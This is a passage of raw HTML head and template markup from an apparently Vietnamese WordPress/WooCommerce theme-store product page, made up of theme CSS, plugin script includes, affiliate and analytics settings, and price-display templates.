body{background-color:var(--base-3);color:var(--contrast);}a{color:var(--contrast-2);}a:hover, a:focus, a:active{color:var(--accent);}.grid-container{max-width:1320px;}.wp-block-group__inner-container{max-width:1320px;margin-left:auto;margin-right:auto;}.navigation-search{position:absolute;left:-99999px;pointer-events:none;visibility:hidden;z-index:20;width:100%;top:0;transition:opacity 100ms ease-in-out;opacity:0;}.navigation-search.nav-search-active{left:0;right:0;pointer-events:auto;visibility:visible;opacity:1;}.navigation-search input[type="search"]{outline:0;border:0;vertical-align:bottom;line-height:1;opacity:0.9;width:100%;z-index:20;border-radius:0;-webkit-appearance:none;height:60px;}.navigation-search input::-ms-clear{display:none;width:0;height:0;}.navigation-search input::-ms-reveal{display:none;width:0;height:0;}.navigation-search input::-webkit-search-decoration, .navigation-search input::-webkit-search-cancel-button, .navigation-search input::-webkit-search-results-button, .navigation-search input::-webkit-search-results-decoration{display:none;}.gen-sidebar-nav .navigation-search{top:auto;bottom:0;}:root{--contrast:#0f0f0f;--contrast-2:#606060;--contrast-3:#7a8896;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#ea5600;--accent-alt:#ea691e;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}:root .has-accent-alt-color{color:var(--accent-alt);}:root .has-accent-alt-background-color{background-color:var(--accent-alt);}body, button, input, select, textarea{font-family:Montserrat, sans-serif;font-weight:300;}body{line-height:1.5;}.main-title{font-weight:400;font-size:25px;}.site-description{font-size:10px;}.main-navigation a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{font-weight:400;text-transform:uppercase;font-size:16px;}.widget-title{font-weight:500;text-transform:uppercase;font-size:14px;}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.wp-block-button .wp-block-button__link{font-weight:500;text-transform:uppercase;font-size:14px;}h1{font-weight:400;}h2{font-weight:400;font-size:28px;}h3{font-weight:400;font-size:24px;}h4{font-weight:300;font-size:22px;}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:var(--contrast);}.site-header a{color:var(--contrast-2);}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.main-navigation,.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--contrast);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--accent);background-color:rgba(255,255,255,0);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--contrast);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);background-color:rgba(63,63,63,0);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--accent);background-color:var(--base-3);opacity:1;}.main-navigation ul ul{background-color:var(--base-3);}.main-navigation .main-nav ul ul li a{color:var(--contrast-2);}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:var(--contrast-3);background-color:var(--base);}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:var(--contrast-3);background-color:var(--contrast-2);}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:var(--base-3);}.entry-header h1,.page-header h1{color:var(--contrast);}.entry-title a{color:var(--contrast);}.entry-meta{color:var(--contrast-2);}.entry-meta a{color:var(--contrast-2);}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:var(--base-3);background-color:var(--accent);}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:var(--base-3);background-color:var(--accent-alt);}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--contrast);}}.inside-top-bar{padding:10px;}.inside-header{padding:5px 40px 5px 40px;}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 24px 0px 24px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:80px 40px 40px 40px;}.site-main .wp-block-group__inner-container{padding:80px 40px 40px 40px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.sidebar .widget, .page-header, .widget-area .main-navigation, .site-main > *{margin-bottom:40px;}.separate-containers .site-main{margin:40px;}.both-right .inside-left-sidebar,.both-left .inside-left-sidebar{margin-right:20px;}.both-right .inside-right-sidebar,.both-left .inside-right-sidebar{margin-left:20px;}.separate-containers .featured-image{margin-top:40px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:40px;margin-bottom:40px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{padding-left:16px;padding-right:16px;}.main-navigation .main-nav ul ul li a{padding:10px 16px 10px 16px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:16px;}.menu-item-has-children .dropdown-menu-toggle{padding-right:16px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:16px;}.widget-area .widget{padding:80px 40px 40px 120px;}.inside-site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px 20px 30px 20px;}.site-main .wp-block-group__inner-container{padding:30px 20px 30px 20px;}.widget-area .widget{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.inside-site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-20px;width:calc(100% + 40px);max-width:calc(100% + 40px);}.one-container .site-main .paging-navigation{margin-bottom:40px;}}/* End cached CSS */.is-right-sidebar{width:35%;}.is-left-sidebar{width:25%;}.site-content .content-area{width:100%;}@media (max-width: 768px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{transition: line-height 300ms ease}.main-navigation.toggled .main-nav > ul{background-color: var(--base-3)}.sticky-enabled .gen-sidebar-nav.is_stuck .main-navigation {margin-bottom: 0px;}.sticky-enabled .gen-sidebar-nav.is_stuck {z-index: 500;}.sticky-enabled .main-navigation.is_stuck {box-shadow: 0 2px 2px -2px rgba(0, 0, 0, .2);}.navigation-stick:not(.gen-sidebar-nav) {left: 0;right: 0;width: 100% !important;}.both-sticky-menu .main-navigation:not(#mobile-header).toggled .main-nav > ul,.mobile-sticky-menu .main-navigation:not(#mobile-header).toggled .main-nav > ul,.mobile-header-sticky #mobile-header.toggled .main-nav > ul {position: absolute;left: 0;right: 0;z-index: 999;}.nav-float-right .navigation-stick {width: 100% !important;left: 0;}.nav-float-right .navigation-stick .navigation-branding {margin-right: auto;}.main-navigation.has-sticky-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left: 10px;}
@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items a,.main-navigation .menu-bar-item > a{padding-left:12px;padding-right:12px;}.main-navigation .main-nav ul li a,.main-navigation .menu-toggle,.main-navigation .mobile-bar-items a,.main-navigation .menu-bar-item > a{line-height:56px;}.main-navigation .site-logo.navigation-logo img, .mobile-header-navigation .site-logo.mobile-header-logo img, .navigation-search input[type="search"]{height:56px;}}.post-image:not(:first-child), .page-content:not(:first-child), .entry-content:not(:first-child), .entry-summary:not(:first-child), footer.entry-meta{margin-top:1.2em;}.post-image-above-header .inside-article div.featured-image, .post-image-above-header .inside-article div.post-image{margin-bottom:1.2em;}@media (max-width: 1024px),(min-width:1025px){.main-navigation.sticky-navigation-transition .main-nav > ul > li > a,.sticky-navigation-transition .menu-toggle,.main-navigation.sticky-navigation-transition .menu-bar-item > a, .sticky-navigation-transition .navigation-branding .main-title{line-height:56px;}.main-navigation.sticky-navigation-transition .site-logo img, .main-navigation.sticky-navigation-transition .navigation-search input[type="search"], .main-navigation.sticky-navigation-transition .navigation-branding img{height:56px;}}.main-navigation.slideout-navigation .main-nav > ul > li > a{line-height:40px;}
</style>

<link rel='stylesheet' id='generate-blog-images-css' href='https://khothemewordpress.com/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.4.0' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://khothemewordpress.com/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.4.0' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation.main-navigation{background-color:var(--base-3);}.slideout-navigation.main-navigation .main-nav ul li a{color:var(--contrast);}.slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a{color:var(--accent);}.slideout-navigation.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--accent);}.slideout-navigation, .slideout-navigation a{color:var(--contrast);}.slideout-navigation button.slideout-exit{color:var(--contrast);padding-left:16px;padding-right:16px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 768px){.menu-bar-item.slideout-toggle{display:none;}}
.slideout-navigation.main-navigation .main-nav ul li a{font-weight:300;text-transform:uppercase;font-size:16px;}
</style>
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://khothemewordpress.com/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding-flex.min.css?ver=2.4.0' media='all' />
<style id='generate-navigation-branding-inline-css'>
@media (max-width: 768px){.site-header, #site-navigation, #sticky-navigation{display:none !important;opacity:0.0;}#mobile-header{display:block !important;width:100% !important;}#mobile-header .main-nav > ul{display:none;}#mobile-header.toggled .main-nav > ul, #mobile-header .menu-toggle, #mobile-header .mobile-bar-items{display:block;}#mobile-header .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;}}.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px 40px 0px 40px;}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.navigation-branding img, .site-logo.mobile-header-logo img{height:60px;width:auto;}.navigation-branding .main-title{line-height:60px;}@media (max-width: 768px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px;}.navigation-branding img, .site-logo.mobile-header-logo{height:56px;}.navigation-branding .main-title{line-height:56px;}}
</style>
<link rel='stylesheet' id='generate-woocommerce-css' href='https://khothemewordpress.com/wp-content/plugins/gp-premium/woocommerce/functions/css/woocommerce.min.css?ver=2.4.0' media='all' />
<style id='generate-woocommerce-inline-css'>
.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{color:var(--base-3);background-color:var(--accent);font-size:14;font-weight:500;text-transform:uppercase;}.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{color:var(--base-3);background-color:var(--accent-alt);}.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover{color:var(--base-3);background-color:var(--accent);}.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{color:var(--base-3);background-color:var(--accent-alt);}.woocommerce .star-rating span:before, .woocommerce p.stars:hover a::before{color:#ffa200;}.woocommerce span.onsale{background-color:#222222;color:#ffffff;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price{color:#0f0f0f;}.woocommerce div.product .woocommerce-tabs ul.tabs li a{color:#222222;}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:#ea5600;}.woocommerce-message{background-color:#0b9444;color:#ffffff;}div.woocommerce-message a.button, div.woocommerce-message a.button:focus, div.woocommerce-message a.button:hover, div.woocommerce-message a, div.woocommerce-message a:focus, div.woocommerce-message a:hover{color:#ffffff;}.woocommerce-info{background-color:#1e73be;color:#ffffff;}div.woocommerce-info a.button, div.woocommerce-info a.button:focus, div.woocommerce-info a.button:hover, div.woocommerce-info a, div.woocommerce-info a:focus, div.woocommerce-info a:hover{color:#ffffff;}.woocommerce-error{background-color:#e8626d;color:#ffffff;}div.woocommerce-error a.button, div.woocommerce-error a.button:focus, div.woocommerce-error a.button:hover, div.woocommerce-error a, div.woocommerce-error a:focus, div.woocommerce-error a:hover{color:#ffffff;}.woocommerce-product-details__short-description{color:var(--contrast);}#wc-mini-cart{background-color:#ffffff;color:#000000;}#wc-mini-cart a:not(.button), #wc-mini-cart a.remove{color:#000000;}#wc-mini-cart .button{background-color:#ea5600;color:var(--base-3);}#wc-mini-cart .button:hover, #wc-mini-cart .button:focus, #wc-mini-cart .button:active{color:#0a0a0a;}.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images{width:50%;}.add-to-cart-panel{background-color:#ffffff;color:#000000;}.add-to-cart-panel a:not(.button){color:#000000;}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#dddddd;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#ea5600;}.cart-contents > span.number-of-items{background-color:rgba(0,0,0,0.05);}.cart-contents .amount{display:none;}.cart-contents > span.number-of-items{display:inline-block;}.woocommerce-MyAccount-navigation li.is-active a:after, a.button.wc-forward:after{display:none;}#payment .payment_methods>.wc_payment_method>label:before{font-family:WooCommerce;content:"\e039";}#payment .payment_methods li.wc_payment_method>input[type=radio]:first-child:checked+label:before{content:"\e03c";}.woocommerce-ordering:after{font-family:WooCommerce;content:"\e00f";}.wc-columns-container .products, .woocommerce .related ul.products, .woocommerce .up-sells ul.products{grid-gap:50px;}@media (max-width: 1024px){.woocommerce .wc-columns-container.wc-tablet-columns-2 .products{-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2, 1fr);}.wc-related-upsell-tablet-columns-2 .related ul.products, .wc-related-upsell-tablet-columns-2 .up-sells ul.products{-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2, 1fr);}}@media (max-width:768px){.add-to-cart-panel .continue-shopping{background-color:#ffffff;}.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{width:100%;}}@media (max-width: 768px){nav.toggled .main-nav li.wc-menu-item{display:none !important;}.mobile-bar-items.wc-mobile-cart-items{z-index:1;}}
.woocommerce ul.products li.product .woocommerce-LoopProduct-link h2, .woocommerce ul.products li.product .woocommerce-loop-category__title{font-weight:400;font-size:14px;}
</style>
<link rel='stylesheet' id='generate-woocommerce-mobile-css' href='https://khothemewordpress.com/wp-content/plugins/gp-premium/woocommerce/functions/css/woocommerce-mobile.min.css?ver=2.4.0' media='(max-width:768px)' />
<script src="https://khothemewordpress.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://khothemewordpress.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://khothemewordpress.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.1.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/khothemewordpress.com\/cart\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://khothemewordpress.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.1.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://khothemewordpress.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.1.3" id="zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://khothemewordpress.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.1.3" id="flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://khothemewordpress.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://khothemewordpress.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.1.3" id="photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","i18n_rating_options":["1 tr\u00ean 5 sao","2 tr\u00ean 5 sao","3 tr\u00ean 5 sao","4 tr\u00ean 5 sao","5 tr\u00ean 5 sao"],"i18n_product_gallery_trigger_text":"Xem th\u01b0 vi\u1ec7n \u1ea3nh to\u00e0n m\u00e0n h\u00ecnh","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://khothemewordpress.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.1.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://khothemewordpress.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.1.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Hi\u1ec3n th\u1ecb m\u1eadt kh\u1ea9u","i18n_password_hide":"\u1ea8n m\u1eadt kh\u1ea9u"};
</script>
<script src="https://khothemewordpress.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.1.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="jquery-cookie-js-extra">
var affwp_scripts = {"ajaxurl":"https:\/\/khothemewordpress.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://khothemewordpress.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.1.3" id="jquery-cookie-js" data-wp-strategy="defer"></script>
<script id="affwp-tracking-js-extra">
var affwp_debug_vars = {"integrations":{"woocommerce":"WooCommerce"},"version":"2.7.5","currency":"VND","ref_cookie":"affwp_ref","visit_cookie":"affwp_ref_visit_id","campaign_cookie":"affwp_campaign"};
</script>
<script src="https://khothemewordpress.com/wp-content/plugins/affiliate-wp/assets/js/tracking.min.js?ver=2.7.5" id="affwp-tracking-js"></script>
<script src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://khothemewordpress.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://khothemewordpress.com/wp-json/wp/v2/product/1955" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://khothemewordpress.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://khothemewordpress.com/?p=1955' />
<script>window.MBID="7sRZCy3Aw";</script><script defer src="https://menu.metu.vn/static/js/sdk.js?container=body"></script>
		<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'ref';
		AFFWP.expiration = 30;
		AFFWP.debug = 0;


		AFFWP.referral_credit_last = 1;
		</script>
	<style>img#wpstats{display:none}</style>
		<script class="tm-hidden" type="text/template" id="tmpl-tc-cart-options-popup">
    <div class='header'>
        <h3>{{{ data.title }}}</h3>
    </div>
    <div id='{{{ data.id }}}' class='float_editbox'>{{{ data.html }}}</div>
    <div class='footer'>
        <div class='inner'>
            <span class='tm-button button button-secondary button-large floatbox-cancel'>{{{ data.close }}}</span>
        </div>
    </div>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-lightbox">
    <div class="tc-lightbox-wrap">
        <span class="tc-lightbox-button tcfa tcfa-search tc-transition tcinit"></span>
    </div>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-lightbox-zoom">
    <span class="tc-lightbox-button-close tcfa tcfa-close"></span>
    {{{ data.img }}}
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-final-totals">
    <dl class="tm-extra-product-options-totals tm-custom-price-totals">
        <# if (data.show_unit_price==true){ #>    	<dt class="tm-unit-price">{{{ data.unit_price }}}</dt>
    	<dd class="tm-unit-price">
    		<span class="price amount options">{{{ data.formatted_unit_price }}}</span>
    	</dd>    	<# } #>
    	<# if (data.show_options_total==true){ #>    	<dt class="tm-options-totals">{{{ data.options_total }}}</dt>
    	<dd class="tm-options-totals">
    		<span class="price amount options">{{{ data.formatted_options_total }}}</span>
    	</dd>    	<# } #>
    	<# if (data.show_fees_total==true){ #>    	<dt class="tm-fee-totals">{{{ data.fees_total }}}</dt>
    	<dd class="tm-fee-totals">
    		<span class="price amount fees">{{{ data.formatted_fees_total }}}</span>
    	</dd>    	<# } #>
    	<# if (data.show_extra_fee==true){ #>    	<dt class="tm-extra-fee">{{{ data.extra_fee }}}</dt>
    	<dd class="tm-extra-fee">
    		<span class="price amount options extra-fee">{{{ data.formatted_extra_fee }}}</span>
    	</dd>    	<# } #>
    	<# if (data.show_final_total==true){ #>    	<dt class="tm-final-totals">{{{ data.final_total }}}</dt>
    	<dd class="tm-final-totals">
    		<span class="price amount final">{{{ data.formatted_final_total }}}</span>
    	</dd>    	<# } #>
            </dl>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-price">
    <span class="amount">{{{ data.price.price }}}</span>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-sale-price">
    <del>
        <span class="tc-original-price amount">{{{ data.price.original_price }}}</span>
    </del>
    <ins>
        <span class="amount">{{{ data.price.price }}}</span>
    </ins>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-section-pop-link">
    <div id="tm-section-pop-up" class="tm-extra-product-options flasho tm_wrapper tm-section-pop-up single tm-animated appear">
        <div class='header'><h3>{{{ data.title }}}</h3></div>
        <div class="float_editbox" id="temp_for_floatbox_insert"></div>
        <div class='footer'>
            <div class='inner'>
                <span class='tm-button button button-secondary button-large floatbox-cancel'>{{{ data.close }}}</span>
            </div>
        </div>
    </div>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-floating-box-nks">
    <# if (data.values.length) {#>
    {{{ data.html_before }}}
    <div class="tc-row tm-fb-labels">
        <span class="tc-cell tc-col-3 tm-fb-title">{{{ data.option_label }}}</span>
        <span class="tc-cell tc-col-3 tm-fb-value">{{{ data.option_value }}}</span>
        <span class="tc-cell tc-col-3 tm-fb-quantity">{{{ data.option__qty }}}</span>
        <span class="tc-cell tc-col-3 tm-fb-price">{{{ data.option_lpric }}}</span>
    </div>
    <# for (var i = 0; i < data.values.length; i++) { #>
        <# if (data.values[i].label_show=='' || data.values[i].value_show=='') {#>
	<div class="tc-row">
            <# if (data.values[i].label_show=='') {#>
        <span class="tc-cell tc-col-3 tm-fb-title">{{{ data.values[i].title }}}</span>
            <# } #>
            <# if (data.values[i].value_show=='') {#>
        <span class="tc-cell tc-col-3 tm-fb-value">{{{ data.values[i].value }}}</span>
            <# } #>
        <span class="tc-cell tc-col-3 tm-fb-quantity">{{{ data.values[i].quantity }}}</span>
        <span class="tc-cell tc-col-3 tm-fb-price">{{{ data.values[i].price }}}</span>
    </div>
        <# } #>
    <# } #>
    {{{ data.html_after }}}
    {{{ data.totals }}}
    <# }#>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-floating-box">
    <# if (data.values.length) {#>
    {{{ data.html_before }}}
    <dl class="tm-fb">
        <# for (var i = 0; i < data.values.length; i++) { #>
            <# if (data.values[i].label_show=='') {#>
        <dt class="tm-fb-title">{{{ data.values[i].title }}}</dt>
            <# } #>
            <# if (data.values[i].value_show=='') {#>
        <dd class="tm-fb-value">{{{ data.values[i].value }}}</dd>
            <# } #>
        <# } #>
    </dl>
    {{{ data.html_after }}}
    {{{ data.totals }}}
    <# }#>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-chars-remanining">
    <span class="tc-chars">
		<span class="tc-chars-remanining">{{{ data.maxlength }}}</span>
		<span class="tc-remaining"> {{{ data.characters_remaining }}}</span>
	</span>
</script>
<script class="tm-hidden" type="text/template" id="tmpl-tc-formatted-price"><# if (data.customer_price_format_wrap_start) {#>
    {{{ data.customer_price_format_wrap_start }}}
